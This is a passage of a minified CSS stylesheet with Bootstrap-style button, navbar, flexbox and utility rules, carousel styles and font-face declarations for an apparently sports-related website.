ackground-color:transparent;border-color:#5cb85c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#a3d7a3}.btn-outline-warning{color:#f0ad4e;background-image:none;background-color:transparent;border-color:#f0ad4e}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#f8d9ac}.btn-outline-danger{color:#d9534f;background-image:none;background-color:transparent;border-color:#d9534f}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#eba5a3}.btn-link{color:#0275d8;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-lg{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;color:#373a3c;text-align:inherit;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#818a91}.nav-inline .nav-item,.nav-link{display:inline-block}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-pills .nav-item+.nav-item,.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{display:table;clear:both}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.navbar-divider,.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{display:table;clear:both}.navbar-full{z-index:1000}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}.navbar-divider,.sr-only{width:1px;overflow:hidden}@media (min-width:830px){.navbar{border-radius:.25rem}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-full,.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:1.25rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem}.navbar-divider::before{content:"\00a0"}.clearfix::after,.games-row .game-box:after,.navbar-toggleable-md::after,.navbar-toggleable-sm::after,.navbar-toggleable-xs::after,.slick-track:after,.slick-track:before,.topstories .topstory-inner:after,header .second-row .nav .open:after{content:""}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{display:table;clear:both}@media (max-width:829px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:830px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{display:table;clear:both}@media (max-width:899px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:900px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.alert{padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.pos-f-t,.slick-track{top:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.bg-danger,.bg-info,.bg-inverse,.bg-primary,.bg-success,.bg-warning{color:#fff!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5!important}.bg-success{background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f!important}.bg-danger{background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.clearfix::after{display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.hidden-xl-down,.hidden-xs-up,.visible-print-block{display:none!important}.flex-xs-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-xs-last{-webkit-order:1;-ms-flex-order:1;order:1}.flex-xs-unordered{-webkit-order:0;-ms-flex-order:0;order:0}.flex-items-xs-top{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-items-xs-middle{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-items-xs-bottom{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-xs-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.flex-xs-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flex-xs-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.flex-items-xs-left{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-items-xs-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-items-xs-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-items-xs-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-items-xs-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}.sr-only{position:absolute;height:1px;padding:0;margin:-1px;clip:rect(0,0,0,0);border:0}.p-r-0,.p-x-0{padding-right:0!important}.p-l-0,.p-x-0{padding-left:0!important}.p-t-0,.p-y-0{padding-top:0!important}.p-b-0,.p-y-0{padding-bottom:0!important}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.m-t-0,.m-y-0{margin-top:0!important}.m-b-0,.m-y-0{margin-bottom:0!important}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-r-0,.m-x-0{margin-right:0!important}.m-l-0,.m-x-0{margin-left:0!important}.m-a-0{margin:0!important}.m-r-1,.m-x-1{margin-right:1rem!important}.m-l-1,.m-x-1{margin-left:1rem!important}.m-t-1,.m-y-1{margin-top:1rem!important}.m-b-1,.m-y-1{margin-bottom:1rem!important}.m-a-1{margin:1rem!important}.m-r-2,.m-x-2{margin-right:1.5rem!important}.m-l-2,.m-x-2{margin-left:1.5rem!important}.m-t-2,.m-y-2{margin-top:1.5rem!important}.m-b-2,.m-y-2{margin-bottom:1.5rem!important}.m-a-2{margin:1.5rem!important}.m-r-3,.m-x-3{margin-right:3rem!important}.m-l-3,.m-x-3{margin-left:3rem!important}.m-t-3,.m-y-3{margin-top:3rem!important}.m-b-3,.m-y-3{margin-bottom:3rem!important}.m-a-3{margin:3rem!important}.p-a-0{padding:0!important}.p-r-1,.p-x-1{padding-right:1rem!important}.p-l-1,.p-x-1{padding-left:1rem!important}.p-t-1,.p-y-1{padding-top:1rem!important}.p-b-1,.p-y-1{padding-bottom:1rem!important}.p-a-1{padding:1rem!important}.p-r-2,.p-x-2{padding-right:1.5rem!important}.p-l-2,.p-x-2{padding-left:1.5rem!important}.p-t-2,.p-y-2{padding-top:1.5rem!important}.p-b-2,.p-y-2{padding-bottom:1.5rem!important}.p-a-2{padding:1.5rem!important}.p-r-3,.p-x-3{padding-right:3rem!important}.p-l-3,.p-x-3{padding-left:3rem!important}.p-t-3,.p-y-3{padding-top:3rem!important}.p-b-3,.p-y-3{padding-bottom:3rem!important}.p-a-3{padding:3rem!important}.pos-f-t{position:fixed;right:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.cat,.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#818a91!important}a.text-muted:focus,a.text-muted:hover{color:#687077!important}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5!important}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f!important}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}@media (max-width:829px){.hidden-xs-down{display:none!important}}@media (min-width:830px){.flex-sm-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-sm-last{-webkit-order:1;-ms-flex-order:1;order:1}.flex-sm-unordered{-webkit-order:0;-ms-flex-order:0;order:0}.flex-items-sm-top{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-items-sm-middle{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-items-sm-bottom{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-sm-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.flex-sm-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flex-sm-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.flex-items-sm-left{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-items-sm-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-items-sm-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-items-sm-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-items-sm-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}.hidden-sm-up{display:none!important}}@media (max-width:899px){.hidden-sm-down{display:none!important}}@media (min-width:900px){.flex-md-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-md-last{-webkit-order:1;-ms-flex-order:1;order:1}.flex-md-unordered{-webkit-order:0;-ms-flex-order:0;order:0}.flex-items-md-top{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-items-md-middle{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-items-md-bottom{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-md-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.flex-md-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flex-md-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.flex-items-md-left{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-items-md-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-items-md-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-items-md-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-items-md-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.flex-lg-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-lg-last{-webkit-order:1;-ms-flex-order:1;order:1}.flex-lg-unordered{-webkit-order:0;-ms-flex-order:0;order:0}.flex-items-lg-top{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-items-lg-middle{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-items-lg-bottom{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-lg-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.flex-lg-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flex-lg-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.flex-items-lg-left{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-items-lg-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-items-lg-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-items-lg-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-items-lg-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.hidden-lg-up{display:none!important}}@media (max-width:1019px){.hidden-lg-down{display:none!important}}@media (min-width:1020px){.flex-xl-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-xl-last{-webkit-order:1;-ms-flex-order:1;order:1}.flex-xl-unordered{-webkit-order:0;-ms-flex-order:0;order:0}.flex-items-xl-top{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-items-xl-middle{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-items-xl-bottom{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-xl-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.flex-xl-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flex-xl-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.flex-items-xl-left{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-items-xl-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-items-xl-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-items-xl-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-items-xl-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.hidden-xl-up{display:none!important}}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track:after,.slick-track:before{display:table}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}body{background:url(/img/bg.png) center 0 no-repeat;position:relative;background-attachment:fixed}a{transition:all .2s}embed,iframe,img,object{max-width:100%!important}.center{text-align:center}.left{text-align:left}.right{text-align:right}img.toleft{margin:5px 15px 0 0}img.toright{margin:5px 0 0 15px}.btn-default{background:#304269;color:#fff}.win,.win a,.win span,.win:active,.win:focus,.win:hover{color:#2db00f!important}.loss,.loss a,.loss span,.loss:active,.loss:focus,.loss:hover{color:#ed1d24!important}select{background-color:#fff;box-shadow:inset -1px 0 0 0 #dedce0;font-size:14px;color:#252627;margin:0 10px;line-height:1;-webkit-border-radius:0;-moz-appearance:none;appearance:none;height:40px;padding:10px 65px 10px 15px;background:url(/img/arrow-select.svg) center right no-repeat #fff;border-radius:4px}.hp-layout,.layout{box-shadow:0 2px 6px 0 rgba(0,0,0,.08)}.cat,.layout{border-radius:10px}select:hover{background:url(/img/arrow-select-hover.svg) center right no-repeat #fff}.cat{background-color:#228ce0;font-family:Charlevoix Pro;font-size:12px;font-stretch:normal;text-align:center;color:#fff;text-transform:uppercase;line-height:30px;display:inline-block;padding:0 14px}.box-heading,.more{font-family:Charlevoix Pro;font-style:normal;font-stretch:normal;text-align:left;text-transform:uppercase}.box-heading{margin:0;font-size:34px;font-weight:900;line-height:.53;color:#304269;margin-bottom:40px}.more{font-size:13px;font-weight:700;line-height:1.38;color:#228ce0;text-decoration:underline}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Regular.eot);src:url(/inc/fonts/CharlevoixPro-Regular.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-Regular.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Regular.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Regular.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Regular.svg#CharlevoixPro-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Thin.eot);src:url(/inc/fonts/CharlevoixPro-Thin.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-Thin.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Thin.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Thin.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Thin.svg#CharlevoixPro-Thin) format("svg");font-weight:100;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-ExtraBold.eot);src:url(/inc/fonts/CharlevoixPro-ExtraBold.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-ExtraBold.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-ExtraBold.woff) format("woff"),url(/inc/fonts/CharlevoixPro-ExtraBold.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-ExtraBold.svg#CharlevoixPro-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Black.eot);src:url(/inc/fonts/CharlevoixPro-Black.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-Black.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Black.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Black.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Black.svg#CharlevoixPro-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Bold.eot);src:url(/inc/fonts/CharlevoixPro-Bold.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-Bold.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Bold.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Bold.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Bold.svg#CharlevoixPro-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Medium.eot);src:url(/inc/fonts/CharlevoixPro-Medium.eot?#iefix) format("embedded-opentype"),url(/inc/fonts/CharlevoixPro-Medium.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Medium.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Medium.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Medium.svg#CharlevoixPro-Medium) format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Charlevoix Pro';src:url(/inc/fonts/CharlevoixPro-Light.eot);src:url(/inc/fonts/CharlevoixPro-Light.eot?#iefix) format("embedded-opentype"),url(/inc/fonts//inc/fonts/CharlevoixPro-Light.woff2) format("woff2"),url(/inc/fonts/CharlevoixPro-Light.woff) format("woff"),url(/inc/fonts/CharlevoixPro-Light.ttf) format("truetype"),url(/inc/fonts/CharlevoixPro-Light.svg#CharlevoixPro-Light) format("svg");font-weight:300;font-style:normal}.container{width:1500px;max-width:1500px}@media (max-width:1500px){.container{max-width:100%;width:100%}}.layout{background-image:linear-gradient(to 